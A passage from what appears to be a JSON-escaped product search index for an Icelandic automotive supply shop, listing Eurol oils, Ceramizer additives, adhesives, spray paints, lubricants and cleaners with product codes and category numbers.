l\u00edtrar {{k}} e100119-20l {{g}}~612~{{p}}","Eurol Fusion 10W-40 - 5 l\u00edtrar {{k}} e100113-5l {{g}}~612~{{p}}","Eurol Fusion 10W-40 - 20 l\u00edtrar {{k}} e100113-20l {{g}}~612~{{p}}","Eurol Diesel-Guard 15W-40 - 20 l\u00edtrar {{k}} e100112-20l {{g}}~622~{{p}}","Eurol Turbosyn 10W-40 - 20 l\u00edtrar BIB {{k}} e100094-20l-bib {{g}}~612~{{p}}","Eurol Turbosyn 10W-40 - 1 l\u00edtri {{k}} e100094-1l {{g}}~612~{{p}}","Eurol Super Lite 5W-50 {{k}} e100093-4l {{g}}~621~{{p}}","Eurol Super Lite 5W-40 - 5 l\u00edtrar {{k}} e100092-5l {{g}}~617~{{p}}","Eurol Super Lite 5W-40 - 20 l\u00edtrar BIB {{k}} e100092-20l-bib {{g}}~617~{{p}}","Eurol Super Lite 5W-40 - 1 l\u00edtri {{k}} e100092-1l {{g}}~617~{{p}}","Eurol Super Lite 5W-30 - 1 l\u00edtri {{k}} e100091-1l {{g}}~613~{{p}}","Eurol Fluence DXS 5W-30 - 5 l\u00edtrar {{k}} e100076-5l {{g}}~613~{{p}}","Eurol Fluence DXS 5W-30 - 1 l\u00edtri {{k}} e100076-1l {{g}}~613~{{p}}","Eurol Sportbike 10W-40 - 4 l\u00edtrar {{k}} e100070-4l {{g}}~619~{{p}}","Eurol Fortence 5W-30 - 5 l\u00edtrar {{k}} e100065-5l {{g}}~613~{{p}}","Eurol Fortence 5W-30 - 1 l\u00edtri {{k}} e100065-1l {{g}}~613~{{p}}","Eurol Maxence RC 10W-60 - 5 l\u00edtrar {{k}} e100061-5l {{g}}~618~{{p}}","Eurol Actence 5W-30 - 5 l\u00edtrar {{k}} e100058-5l {{g}}~613~{{p}}","Eurol Actence 5W-30 - 1 l\u00edtri {{k}} e100058-1l {{g}}~613~{{p}}","Eurol Fluence 5W-40 - 5 l\u00edtrar {{k}} e100054-5l {{g}}~617~{{p}}","Eurol Fluence 5W-40 - 1 l\u00edtri {{k}} e100054-1l {{g}}~617~{{p}}","Eurol Special 20W-50 {{k}} e100040-5l {{g}}~616~{{p}}","Eurol Ultrance FDE 0W-30 - 5 l\u00edtrar {{k}} e100025-5l {{g}}~615~{{p}}","Eurol Ultrance FDE 0W-30 - 1 l\u00edtri {{k}} e100025-1l {{g}}~615~{{p}}","Eurol Ultrance PSA 0W-30 - 5 l\u00edtrar {{k}} e100018-5l {{g}}~615~{{p}}","Eurol Ultrance PSA 0W-30 - 1 l\u00edtri {{k}} e100018-1l {{g}}~615~{{p}}","Eurol Ultrance VCC 0W-20 - 5 l\u00edtrar {{k}} e100017-5l {{g}}~614~{{p}}","Eurol Ultrance VCC 0W-20 - 1 l\u00edtri {{k}} e100017-1l {{g}}~614~{{p}}","Eurol Elance 5W-30 - 5 l\u00edtrar {{k}} e100012-5l {{g}}~613~{{p}}","Eurol Elance 5W-30 - 20 l\u00edtrar BIB {{k}} e100012-20l-bib {{g}}~613~{{p}}","Eurol Elance 5W-30 - 1 l\u00edtri {{k}} e100012-1l {{g}}~613~{{p}}","Ceramizer b\u00e6tiefni - v\u00e9l {{k}} cm-cs {{g}}~610~{{p}}","Ceramizer b\u00e6tiefni - eldsneyti {{k}} cm-cp {{g}}~610~{{p}}","Ceramizer b\u00e6tiefni - tv\u00edgengishj\u00f3l {{k}} cm-cm2t {{g}}~610~{{p}}","Ceramizer b\u00e6tiefni - fj\u00f3rgengishj\u00f3l {{k}} cm-cm {{g}}~610~{{p}}","Ceramizer b\u00e6tiefni - v\u00f6kvast\u00fdri {{k}} cm-ck {{g}}~610~{{p}}","Ceramizer b\u00e6tiefni - g\u00edrkassi {{k}} cm-cb {{g}}~610~{{p}}","Akr\u00fdlk\u00edtti - hv\u00edtt {{k}} 349 6840 8300, 34968408300 {{g}}~603~{{p}}","Innsp\u00fdtingarhreinsir - bens\u00edn {{k}} 349 6758 7006, 34967587006 {{g}}~588~{{p}}","B\u00e6tiefni fyrir k\u00e6likerfi {{k}} 349 6757 7016, 34967577016 {{g}}~588~{{p}}","DPF hreinsir {{k}} 349 6750 7090, 34967507090 {{g}}~587~{{p}}","V\u00f6kvast\u00fdris b\u00e6tiefni {{k}} 349 6750 7070, 34967507070 {{g}}~588~{{p}}","Vatnskassahreinsir {{k}} 349 6750 7046, 34967507046 {{g}}~587~{{p}}","Vatnskassahreinsir fyrir ol\u00edu {{k}} 349 6750 7045, 34967507045 {{g}}~587~{{p}}","B\u00e6tiefni \u00ed smurol\u00edu {{k}} 349 6750 7037, 34967507037 {{g}}~588~{{p}}","Smurol\u00eduhreinsir - flush {{k}} 349 6750 7036, 34967507036 {{g}}~587~{{p}}","D\u00edsel b\u00e6tiefni fyrir common rail {{k}} 349 6750 7026, 34967507026 {{g}}~588~{{p}}","\u00cdsvari \u00ed d\u00edselol\u00edu {{k}} 349 6750 7023, 34967507023 {{g}}~588~{{p}}","P\u00fastk\u00edtti +800\u00b0C {{k}} 349 6740 0465, 34967400465 {{g}}~606~{{p}}","Reimasprey P325 {{k}} 349 6740 0400, 34967400400 {{g}}~606~{{p}}","Rafsu\u00f0usprey {{k}} 349 6730 0915, 34967300915 {{g}}~606~{{p}}","Rafsu\u00f0uhreinsir {{k}} 349 6730 0900, 34967300900 {{g}}~584~{{p}}","Lekaleitir {{k}} 349 6730 0800, 34967300800 {{g}}~606~{{p}}","Raft\u00e6kjahreinsir me\u00f0 bursta R570 {{k}} 349 6718 0880, 34967180880 {{g}}~584~{{p}}","Hreiniskvo\u00f0a fyrir loftk\u00e6lingu R531 {{k}} 349 6710 0897, 34967100897 {{g}}~584~{{p}}","Lyktarey\u00f0ir fyrir loftk\u00e6lingar R553 {{k}} 349 6710 0855, 34967100855 {{g}}~606~{{p}}","Frystisprey -40\u00b0C {{k}} 349 6710 0850, 34967100850 {{g}}~606~{{p}}","Bakter\u00eduhreinsir fyrir loftk\u00e6lingu R569 {{k}} 349 6710 0840, 34967100840 {{g}}~584~{{p}}","Black magic ry\u00f0leysir S411 {{k}} 349 6708 0048, 34967080048 {{g}}~608~{{p}}","Ry\u00f0leysir S444 {{k}} 349 6700 0085, 34967000085 {{g}}~608~{{p}}","\u00c1takseflir fyrir skr\u00fafj\u00e1rn S415 {{k}} 349 6700 0075, 34967000075 {{g}}~591~{{p}}","L\u00edmgrunnur fyrir plast K148 {{k}} 349 6660 4255, 34966604255 {{g}}~603~{{p}}","Tveggja \u00fe\u00e1tta hra\u00f0l\u00edm K151 {{k}} 349 6660 4254, 34966604254 {{g}}~603~{{p}}","Tveggja \u00fe\u00e1tta l\u00edm K140 {{k}} 349 6660 4240, 34966604240 {{g}}~603~{{p}}","L\u00edmbyssa fyrir 50 ml. hylki - j\u00e1rn {{k}} 349 6660 4209, 34966604209 {{g}}~603~{{p}}","Auka l\u00edmst\u00fatur tveggja \u00fe\u00e1tta {{k}} 349 6660 4208, 34966604208 {{g}}~603~{{p}}","Auka l\u00edmst\u00fatur tveggja \u00fe\u00e1tta - hra\u00f0 {{k}} 349 6660 4205, 34966604205 {{g}}~603~{{p}}","Auka l\u00edmst\u00fatur tveggja \u00fe\u00e1tta \u2013 hra\u00f0 {{k}} 349 6660 4204, 34966604204 {{g}}~603~{{p}}","L\u00edmbyssa fyrir 50 ml. hylki - plast {{k}} 349 6660 4201, 34966604201 {{g}}~603~{{p}}","L\u00edmk\u00edtti K126 - Gr\u00e1tt {{k}} 349 6638 6502, 34966386502 {{g}}~603~{{p}}","L\u00edmk\u00edtti K126 - Hv\u00edtt {{k}} 349 6638 6501, 34966386501 {{g}}~603~{{p}}","L\u00edmk\u00edtti K126 - Svart {{k}} 349 6638 6500, 34966386500 {{g}}~603~{{p}}","\u00de\u00e9ttik\u00edtti mj\u00fakt K138 - svart {{k}} 349 6630 6555, 34966306555 {{g}}~603~{{p}}","\u00de\u00e9ttik\u00edtti K127 - Gr\u00e1tt {{k}} 349 6630 6552, 34966306552 {{g}}~603~{{p}}","\u00de\u00e9ttik\u00edtti K127 - Hv\u00edtt {{k}} 349 6630 6551, 34966306551 {{g}}~603~{{p}}","\u00de\u00e9ttik\u00edtti K127 - Svart {{k}} 349 6630 6550, 34966306550 {{g}}~603~{{p}}","L\u00edmk\u00edtti K126 - Gr\u00e1tt {{k}} 349 6630 6502, 34966306502 {{g}}~603~{{p}}","L\u00edmk\u00edtti K126 - Hv\u00edtt {{k}} 349 6630 6501, 34966306501 {{g}}~603~{{p}}","L\u00edmk\u00edtti K126 - Svart {{k}} 349 6630 6500, 34966306500 {{g}}~603~{{p}}","K\u00edttispensill - 30 mm. {{k}} 349 6630 6301, 34966306301 {{g}}~603~{{p}}","Pensilk\u00edtti mj\u00fakt K129 {{k}} 349 6630 6300, 34966306300 {{g}}~603~{{p}}","Holr\u00fdmisvax L264 - gl\u00e6rt - L\u00edter {{k}} 349 6620 6095, 34966206095 {{g}}~592~{{p}}","Holr\u00fdmisvax L264 - gl\u00e6rt - 600 ml. {{k}} 349 6620 6094, 34966206094 {{g}}~592~{{p}}","Slanga fyrir L255 {{k}} 349 6620 6052, 34966206052 {{g}}~592~{{p}}","Holr\u00fdmisvax L255 - br\u00fant - 500 ml. {{k}} 349 6620 6051, 34966206051 {{g}}~592~{{p}}","Holr\u00fdmisvax L255 - br\u00fant - L\u00edter {{k}} 349 6620 6050, 34966206050 {{g}}~592~{{p}}","Slanga fyrir holr\u00fdmisvax - 1100 mm. {{k}} 349 6620 0048, 34966200048 {{g}}~592~{{p}}","Grj\u00f3tv\u00f6rn L260 - gr\u00e1 - 500 ml. {{k}} 349 6610 6011, 34966106011 {{g}}~592~{{p}}","Grj\u00f3tv\u00f6rn L260 - sv\u00f6rt - L\u00edter {{k}} 349 6610 6010, 34966106010 {{g}}~592~{{p}}","Undirvagnsv\u00f6rn L253 {{k}} 349 6610 6004, 34966106004 {{g}}~592~{{p}}","Grj\u00f3tv\u00f6rn L260 - sv\u00f6rt - 500 ml. {{k}} 349 6610 6001, 34966106001 {{g}}~592~{{p}}","Grj\u00f3tv\u00f6rn L260 - gr\u00e1 - L\u00edter {{k}} 349 6610 6000, 34966106000 {{g}}~592~{{p}}","Undirvagnsv\u00f6rn L250 - sv\u00f6rt - 500 ml. {{k}} 349 6610 0959, 34966100959 {{g}}~592~{{p}}","Undirvagnsv\u00f6rn L250 - sv\u00f6rt - L\u00edter {{k}} 349 6610 0956, 34966100956 {{g}}~592~{{p}}","R\u00fa\u00f0ul\u00edm hra\u00f0l\u00edm K113 {{k}} 349 6600 6400, 34966006400 {{g}}~585~{{p}}","R\u00fa\u00f0ul\u00edm 6 t\u00edma K107 {{k}} 349 6600 6135, 34966006135 {{g}}~585~{{p}}","B\u00f3mullarhno\u00f0ri fyrir r\u00fa\u00f0ugrunn {{k}} 349 6600 6112, 34966006112 {{g}}~585~{{p}}","Hreinsir fyrir r\u00fa\u00f0ugrunn K111 {{k}} 349 6600 6107, 34966006107 {{g}}~585~{{p}}","R\u00fa\u00f0ugrunnur K110 {{k}} 349 6600 6105, 34966006105 {{g}}~585~{{p}}","Silfurl\u00f3\u00f0 fyrir afturr\u00fa\u00f0uhita K109 {{k}} 349 6600 3, 34966003 {{g}}~585~{{p}}","Hv\u00edt dekkjafeiti S431 {{k}} 349 6580 5950, 34965805950 {{g}}~606~{{p}}","Bor- og skur\u00f0arfeiti {{k}} 349 6580 5820, 34965805820 {{g}}~606~{{p}}","Bor- og skur\u00f0arol\u00eda {{k}} 349 6580 5800, 34965805800 {{g}}~606~{{p}}","Bremsud\u00e6lufeiti S439 {{k}} 349 6540 5260, 34965405260 {{g}}~591~{{p}}","\u00d6xulfeiti S487 {{k}} 349 6540 5250, 34965405250 {{g}}~591~{{p}}","S\u00edlikonsprey S420 {{k}} 349 6538 1500, 34965381500 {{g}}~591~{{p}}","\u00deurrt smursprey S419 {{k}} 349 6530 5650, 34965305650 {{g}}~591~{{p}}","\u00deurrt smurefni me\u00f0 s\u00edlikon S422 {{k}} 349 6530 1510, 34965301510 {{g}}~591~{{p}}","S\u00edlikonsprey S420 {{k}} 349 6530 1500, 34965301500 {{g}}~591~{{p}}","L\u00e1sa- og smurol\u00eda S407 {{k}} 349 6520 5750, 34965205750 {{g}}~591~{{p}}","Heavy duty teflon smurol\u00eda S416 {{k}} 349 6520 5578, 34965205578 {{g}}~591~{{p}}","Teflon spreyol\u00eda S408 {{k}} 349 6520 5575, 34965205575 {{g}}~591~{{p}}","Koparsprey S425 {{k}} 349 6518 5000, 34965185000 {{g}}~591~{{p}}","Bremsudiskav\u00f6rn S427 {{k}} 349 6510 5150, 34965105150 {{g}}~591~{{p}}","Bremsuvi\u00f0ger\u00f0asprey S440 {{k}} 349 6510 5122, 34965105122 {{g}}~591~{{p}}","Keramik bremsufeiti S423 {{k}} 349 6510 5115, 34965105115 {{g}}~591~{{p}}","\u00c1lfeiti S426 {{k}} 349 6510 5021, 34965105021 {{g}}~591~{{p}}","\u00c1lfeiti S424 {{k}} 349 6510 5005, 34965105005 {{g}}~591~{{p}}","Koparfeiti S425 {{k}} 349 6510 5001, 34965105001 {{g}}~591~{{p}}","H\u00e1\u00fer\u00fdstismurning S401 {{k}} 349 6508 5550, 34965085550 {{g}}~591~{{p}}","Teflon ke\u00f0jufeiti S405 {{k}} 349 6508 5500, 34965085500 {{g}}~591~{{p}}","Fja\u00f0rasmurning S452 {{k}} 349 6500 5775, 34965005775 {{g}}~591~{{p}}","Hv\u00edt feiti S406 {{k}} 349 6500 5600, 34965005600 {{g}}~591~{{p}}","Heavy duty teflon feiti S404 {{k}} 349 6500 5580, 34965005580 {{g}}~591~{{p}}","S\u00edlikonfeiti S421 {{k}} 349 6500 5220, 34965005220 {{g}}~591~{{p}}","S\u00edlikonfeiti S421 {{k}} 349 6500 5215, 34965005215 {{g}}~591~{{p}}","L\u00edmhreinsir R581 {{k}} 349 6490 4610, 34964904610 {{g}}~584~{{p}}","Pakkningahreinsir R580 {{k}} 349 6490 4600, 34964904600 {{g}}~584~{{p}}","Pakkningal\u00edm K166 - svart - 200 ml., Svart {{k}} 349 6480 4556, 34964804556 {{g}}~603~{{p}}","Pakkningal\u00edm K165 - rautt - Rautt {{k}} 349 6480 4555, 34964804555 {{g}}~603~{{p}}","S\u00edlikon pakkningal\u00edm K164 - gr\u00e1tt - Gr\u00e1tt {{k}} 349 6480 4554, 34964804554 {{g}}~603~{{p}}","Pakkningal\u00edm K166 - svart - 80 ml., Svart {{k}} 349 6480 4551, 34964804551 {{g}}~603~{{p}}","Pakkningal\u00edm \u00e1n s\u00edlikons - K158 - 200 ml. {{k}} 349 6480 4503, 34964804503 {{g}}~603~{{p}}","Pakkningal\u00edm \u00e1n s\u00edlikons - K158 - 80 ml. {{k}} 349 6480 4502, 34964804502 {{g}}~603~{{p}}","Tveggja \u00fe\u00e1tta l\u00edm K154 {{k}} 349 6430 4180, 34964304180 {{g}}~603~{{p}}","Legul\u00edm K122 - gr\u00e6nt {{k}} 349 6420 4160, 34964204160 {{g}}~603~{{p}}","Gengjul\u00edm K121 - rautt {{k}} 349 6420 4155, 34964204155 {{g}}~603~{{p}}","Boltal\u00edm K120 - bl\u00e1tt - 10 ml. {{k}} 349 6420 4151, 34964204151 {{g}}~603~{{p}}","Gengjul\u00edm K176 {{k}} 349 6420 4005, 34964204005 {{g}}~603~{{p}}","Fl\u00fdtir fyrir l\u00edm K145 {{k}} 349 6410 4146, 34964104146 {{g}}~603~{{p}}","Flj\u00f3t\u00feornandi tonnatak K131 {{k}} 349 6410 4130, 34964104130 {{g}}~603~{{p}}","L\u00edm fyrir baks\u00fdnisspegla K135 {{k}} 349 6410 4117, 34964104117 {{g}}~603~{{p}}","\u00d6flugt tonnatak K186 - 30 gr. {{k}} 349 6410 4108, 34964104108 {{g}}~603~{{p}}","Tonnatak K139 - matv\u00e6lavotta\u00f0 {{k}} 349 6410 4100, 34964104100 {{g}}~603~{{p}}","Kontaktl\u00edm \u00ed d\u00f3s K142 {{k}} 349 6400 4050, 34964004050 {{g}}~603~{{p}}","L\u00edmsprey \u00f6flugt K146 {{k}} 349 6400 4000, 34964004000 {{g}}~603~{{p}}","G\u00f6tumerkispray L204 - hv\u00edtt {{k}} 349 6280 6010, 34962806010 {{g}}~602~{{p}}","Merkispray L200 - orange {{k}} 349 6280 5014, 34962805014 {{g}}~602~{{p}}","Merkispray L200 - gr\u00e6nt {{k}} 349 6280 5013, 34962805013 {{g}}~602~{{p}}","Merkispray L200 - bl\u00e1tt {{k}} 349 6280 5012, 34962805012 {{g}}~602~{{p}}","Merkispray L200 - rautt {{k}} 349 6280 5011, 34962805011 {{g}}~602~{{p}}","Merkispray L200 - gult {{k}} 349 6280 5010, 34962805010 {{g}}~602~{{p}}","Plast\u00e1fer\u00f0 L245 {{k}} 349 6220 2560, 34962202560 {{g}}~601~{{p}}","Plastgrunnur L246 {{k}} 349 6220 2555, 34962202555 {{g}}~601~{{p}}","Plastlakk L246 - svart {{k}} 349 6220 2552, 34962202552 {{g}}~601~{{p}}","Plastlakk L246 - d\u00f6kkgr\u00e1tt {{k}} 349 6220 2551, 34962202551 {{g}}~601~{{p}}","Felgusprey fyrir \u00e1lfelgur L217 {{k}} 349 6210 2800, 34962102800 {{g}}~597~{{p}}","Perluhv\u00edtur R1013 - h\u00e1glans {{k}} 349 6210 2696, 34962102696 {{g}}~596~{{p}}","Gr\u00e1r R9007 - h\u00e1glans {{k}} 349 6210 2694, 34962102694 {{g}}~596~{{p}}","Br\u00fann R8014 - h\u00e1glans {{k}} 349 6210 2689, 34962102689 {{g}}~596~{{p}}","D\u00f6kkgr\u00e1r R7032 - h\u00e1glans {{k}} 349 6210 2681, 34962102681 {{g}}~596~{{p}}","D\u00f6kkgr\u00e1r R7015 - h\u00e1glans {{k}} 349 6210 2678, 34962102678 {{g}}~596~{{p}}","Gr\u00e1r R7011 - h\u00e1glans {{k}} 349 6210 2676, 34962102676 {{g}}~596~{{p}}","Lj\u00f3sgr\u00e1r R7004 - h\u00e1glans {{k}} 349 6210 2674, 34962102674 {{g}}~596~{{p}}","Lj\u00f3sgr\u00e6nn R6000 - h\u00e1glans {{k}} 349 6210 2663, 34962102663 {{g}}~596~{{p}}","N\u00e6turbl\u00e1r R5022 - h\u00e1glans {{k}} 349 6210 2662, 34962102662 {{g}}~596~{{p}}","Bl\u00e1r R4005 - h\u00e1glans {{k}} 349 6210 2654, 34962102654 {{g}}~596~{{p}}","Appels\u00ednugulur R2009 - h\u00e1glans {{k}} 349 6210 2647, 34962102647 {{g}}~596~{{p}}","Gulur R1028 - h\u00e1glans {{k}} 349 6210 2642, 34962102642 {{g}}~596~{{p}}","Hv\u00edtur R9016 - h\u00e1glans {{k}} 349 6210 2635, 34962102635 {{g}}~596~{{p}}","Hv\u00edtur R9003 - h\u00e1glans {{k}} 349 6210 2634, 34962102634 {{g}}~596~{{p}}","Lj\u00f3sbl\u00e1r R5015 - h\u00e1glans {{k}} 349 6210 2629, 34962102629 {{g}}~596~{{p}}","Lj\u00f3sbl\u00e1r R5012 - h\u00e1glans {{k}} 349 6210 2627, 34962102627 {{g}}~596~{{p}}","Rau\u00f0ur R3001 - h\u00e1glans {{k}} 349 6210 2625, 34962102625 {{g}}~596~{{p}}","Lj\u00f3sgr\u00e1r R9006 - h\u00e1glans {{k}} 349 6210 2619, 34962102619 {{g}}~596~{{p}}","Krema\u00f0ur R9001 - h\u00e1glans {{k}} 349 6210 2617, 34962102617 {{g}}~596~{{p}}","Lj\u00f3sgr\u00e1r R7035 - h\u00e1glans {{k}} 349 6210 2616, 34962102616 {{g}}~596~{{p}}","D\u00f6kkgr\u00e1r R7021 - h\u00e1glans {{k}} 349 6210 2615, 34962102615 {{g}}~596~{{p}}","Gr\u00e1r R7016 - h\u00e1glans {{k}} 349 6210 2614, 34962102614 {{g}}~596~{{p}}","Mosagr\u00e6nn R6005 - h\u00e1glans {{k}} 349 6210 2611, 34962102611 {{g}}~596~{{p}}","Bl\u00e1r R5010 - h\u00e1glans {{k}} 349 6210 2609, 34962102609 {{g}}~596~{{p}}","Bl\u00e1r R5005 - h\u00e1glans {{k}} 349 6210 2608, 34962102608 {{g}}~596~{{p}}","Bl\u00e1r R5003 - h\u00e1glans {{k}} 349 6210 2607, 34962102607 {{g}}~596~{{p}}","Bl\u00e1r R5002 - h\u00e1glans {{k}} 349 6210 2606, 34962102606 {{g}}~596~{{p}}","Rau\u00f0ur R3020 - h\u00e1glans {{k}} 349 6210 2605, 34962102605 {{g}}~596~{{p}}","Rau\u00f0ur R3000 - h\u00e1glans {{k}} 349 6210 2603, 34962102603 {{g}}~596~{{p}}","Gulur R1007 - h\u00e1glans {{k}} 349 6210 2600, 34962102600 {{g}}~596~{{p}}","Gulur New Holland L221 {{k}} 349 6210 2596, 34962102596 {{g}}~600~{{p}}","Rau\u00f0ur Case L221 {{k}} 349 6210 2594, 34962102594 {{g}}~600~{{p}}","Gr\u00e6nn John Deere L221 {{k}} 349 6210 2592, 34962102592 {{g}}~600~{{p}}","Steingr\u00e1r Komatsu L221 {{k}} 349 6210 2585, 34962102585 {{g}}~600~{{p}}","D\u00f6kkgulur Komatsu L221 {{k}} 349 6210 2584, 34962102584 {{g}}~600~{{p}}","Gulur Komatsu L221 {{k}} 349 6210 2583, 34962102583 {{g}}~600~{{p}}","Gulur Liebherr L221 {{k}} 349 6210 2581, 34962102581 {{g}}~600~{{p}}","Gulur CAT L221 {{k}} 349 6210 2580, 34962102580 {{g}}~600~{{p}}","V\u00e9largl\u00e6ra L257 {{k}} 349 6210 2575, 34962102575 {{g}}~601~{{p}}","Rau\u00f0ur Iveco L221 {{k}} 349 6210 2571, 34962102571 {{g}}~600~{{p}}","Hv\u00edtur R9010 - sat\u00edn {{k}} 349 6210 2540, 34962102540 {{g}}~595~{{p}}","Gl\u00e6ra L248 - h\u00e1glans {{k}} 349 6210 2530, 34962102530 {{g}}~598~{{p}}","F\u00edlabeinshv\u00edtur R1015 - h\u00e1glans {{k}} 349 6210 2528, 34962102528 {{g}}~596~{{p}}","Gulur R2000 - h\u00e1glans {{k}} 349 6210 2525, 34962102525 {{g}}~596~{{p}}","Rau\u00f0ur R3002 - h\u00e1glans {{k}} 349 6210 2523, 34962102523 {{g}}~596~{{p}}","Gr\u00e1r L221 {{k}} 349 6210 2520, 34962102520 {{g}}~600~{{p}}","Grunnur og lakk L221 - gr\u00e1r {{k}} 349 6210 2518, 34962102518 {{g}}~600~{{p}}","Hita\u00feoli\u00f0 lakk 650\u00b0C - svart {{k}} 349 6210 2515, 34962102515 {{g}}~599~{{p}}","Tveggja \u00fe\u00e1tta gl\u00e6ra L206 {{k}} 349 6210 2512, 34962102512 {{g}}~598~{{p}}","Felgulakk L216 - silfur {{k}} 349 6210 2510, 34962102510 {{g}}~597~{{p}}","Hv\u00edtur R9010 - h\u00e1glans {{k}} 349 6210 2506, 34962102506 {{g}}~596~{{p}}","Svartur R9005 - h\u00e1glans {{k}} 349 6210 2502, 34962102502 {{g}}~596~{{p}}","Svartur R9005 - sat\u00edn {{k}} 349 6210 2501, 34962102501 {{g}}~595~{{p}}","Svartur R9005 - matt {{k}} 349 6210 2500, 34962102500 {{g}}~595~{{p}}","Hv\u00edtur R9010 - 4+1 {{k}} 349 6210 2412, 34962102412 {{g}}~594~{{p}}","Silfur R9006 - 4+1 {{k}} 349 6210 2411, 34962102411 {{g}}~594~{{p}}","Svartur R9005 - 4+1 {{k}} 349 6210 2410, 34962102410 {{g}}~594~{{p}}","Mosagr\u00e6nn R6005 - 4+1 {{k}} 349 6210 2406, 34962102406 {{g}}~594~{{p}}","Lj\u00f3sgr\u00e1r R7035 - 4+1 {{k}} 349 6210 2405, 34962102405 {{g}}~594~{{p}}","F\u00edlabeinshv\u00edtur R1015 - 4+1 {{k}} 349 6210 2403, 34962102403 {{g}}~594~{{p}}","Rau\u00f0ur R3000 - 4+1 {{k}} 349 6210 2402, 34962102402 {{g}}~594~{{p}}","Bl\u00e1r R5010 - 4+1 {{k}} 349 6210 2401, 34962102401 {{g}}~594~{{p}}","Gr\u00e6nn Krone - 4+1 {{k}} 349 6210 2381, 34962102381 {{g}}~594~{{p}}","Zincsprey L242 - AluZinc {{k}} 349 6200 2110, 34962002110 {{g}}~592~{{p}}","Zincsprey L228 - me\u00f0 fl\u00f6gum {{k}} 349 6200 2108, 34962002108 {{g}}~592~{{p}}","Zincsprey L244 - lj\u00f3st {{k}} 349 6200 2104, 34962002104 {{g}}~592~{{p}}","Zincsprey L240 - gr\u00e1tt {{k}} 349 6200 2100, 34962002100 {{g}}~592~{{p}}","Ry\u00f0breytir L296 {{k}} 349 6200 0610, 34962000610 {{g}}~592~{{p}}","Ry\u00f0breytir L237 {{k}} 349 6200 0600, 34962000600 {{g}}~592~{{p}}","Tveggja \u00fe\u00e1tta grunnur L203 - beislita\u00f0ur {{k}} 349 6200 0576, 34962000576 {{g}}~592~{{p}}","3-in-1 grunnur L210 - gr\u00e1r {{k}} 349 6200 0550, 34962000550 {{g}}~592~{{p}}","Ry\u00f0varnargrunnur L236 - rau\u00f0ur {{k}} 349 6200 0505, 34962000505 {{g}}~592~{{p}}","Ol\u00edubindiefni - f\u00ednt {{k}} 349 6190 9503, 34961909503 {{g}}~584~{{p}}","Hands\u00e1pa - Derma Super Clean E {{k}} 349 6180 9138, 34961809138 {{g}}~589~{{p}}","Hands\u00e1pa - Derma Craft {{k}} 349 6180 9073, 34961809073 {{g}}~589~{{p}}","S\u00f3larv\u00f6rn UV50 {{k}} 349 6180 9069, 34961809069 {{g}}~589~{{p}}","S\u00f3tthreinsigel {{k}} 349 6180 9068, 34961809068 {{g}}~589~{{p}}","T\u00e1f\u00fdlusprey {{k}} 349 6180 9064, 34961809064 {{g}}~589~{{p}}","F\u00f3takrem - Derma Plus {{k}} 349 6180 9063, 34961809063 {{g}}~589~{{p}}","Hand\u00e1bur\u00f0ur - cream {{k}} 349 6180 9062, 34961809062 {{g}}~589~{{p}}","Hand\u00e1bur\u00f0ur - Derma Plus {{k}} 349 6180 9020, 34961809020 {{g}}~589~{{p}}","D\u00e6la fyrir hands\u00e1pu {{k}} 349 6180 9006, 34961809006 {{g}}~589~{{p}}","Vasel\u00edn staukur {{k}} 349 6160 0985, 34961600985 {{g}}~591~{{p}}","S\u00e1pa \u00ed r\u00fa\u00f0upiss R536 {{k}} 349 6160 0791, 34961600791 {{g}}~590~{{p}}","Af\u00fe\u00fd\u00f0ing fyrir l\u00e1sa {{k}} 349 6160 0174, 34961600174 {{g}}~591~{{p}}","Hreinsikl\u00fatar fyrir gleraugu {{k}} 349 6130 9108, 34961309108 {{g}}~573~{{p}}","Hreinsikl\u00fatar fyrir ry\u00f0fr\u00edtt st\u00e1l R548 {{k}} 349 6130 9107, 34961309107 {{g}}~573~{{p}}","Hreinsikl\u00fatar - Derma Craft {{k}} 349 6130 9104, 34961309104 {{g}}~573~{{p}}","Hreinsikl\u00fatar {{k}} 349 6130 9100, 34961309100 {{g}}~573~{{p}}","Lyktarey\u00f0ir - ferskju P311 {{k}} 349 6130 2002, 34961302002 {{g}}~589~{{p}}","Lyktarey\u00f0ir - s\u00edtr\u00f3nu P333 {{k}} 349 6130 1897, 34961301897 {{g}}~589~{{p}}","Lyktarey\u00f0ir - kirsuberja P333 {{k}} 349 6130 1895, 34961301895 {{g}}~589~{{p}}","Lyktarey\u00f0ir P330 {{k}} 349 6130 1890, 34961301890 {{g}}~589~{{p}}","St\u00e1lhreinsir P355 {{k}} 349 6130 1796, 34961301796 {{g}}~584~{{p}}","St\u00e1lhreinsir P360 {{k}} 349 6130 1795, 34961301795 {{g}}~584~{{p}}","Alhli\u00f0a \u00feynnir R505 - 20 l\u00edtrar {{k}} 349 6130 1582, 34961301582 {{g}}~609~{{p}}","Alhli\u00f0a \u00feynnir R505 - 5 l\u00edtrar {{k}} 349 6130 1580, 34961301580 {{g}}~609~{{p}}","I\u00f0na\u00f0arhreinsir R551 {{k}} 349 6130 1577, 34961301577 {{g}}~609~{{p}}","S\u00edl\u00edkonhreinsir R507 {{k}} 349 6130 1571, 34961301571 {{g}}~609~{{p}}","Veggjakrotshreinsir R543 {{k}} 349 6130 1560, 34961301560 {{g}}~584~{{p}}","Bl\u00f6ndungshreinsir R577 {{k}} 349 6118 1050, 34961181050 {{g}}~584~{{p}}","Bremsuhreinsir - premium R510 - 5 l\u00edtrar {{k}} 349 6118 0951, 34961180951 {{g}}~609~{{p}}","Bremsuhreinsir - premium R510 - 600 ml. {{k}} 349 6118 0914, 34961180914 {{g}}~609~{{p}}","Innsp\u00fdtingarleysir R5000 {{k}} 349 6110 1250, 34961101250 {{g}}~588~{{p}}","DPF hreinsisett R582&amp;R583 {{k}} 349 6110 1105, 34961101105 {{g}}~587~{{p}}","DPF hreinsir R582 {{k}} 349 6110 1100, 34961101100 {{g}}~587~{{p}}","Hreinsir fyrir loftfl\u00e6\u00f0iskynjara {{k}} 349 6110 1060, 34961101060 {{g}}~587~{{p}}","Bl\u00f6ndungshreinsir R577 {{k}} 349 6110 1050, 34961101050 {{g}}~587~{{p}}","Sp\u00edssahreinsir R579 {{k}} 349 6110 1040, 34961101040 {{g}}~587~{{p}}","R\u00fa\u00f0uhreinsir R541 {{k}} 349 6110 1002, 34961101002 {{g}}~585~{{p}}","Kvo\u00f0uhreinsir R560 {{k}} 349 6108 1660, 34961081660 {{g}}~582~{{p}}","Alhli\u00f0ahreinsir R550 {{k}} 349 6100 1770, 34961001770 {{g}}~582~{{p}}","Flugnahreinsir R565 {{k}} 349 6100 1760, 34961001760 {{g}}~581~{{p}}","Glerhreinsir R564 - 5 l\u00edtrar {{k}} 349 6100 1745, 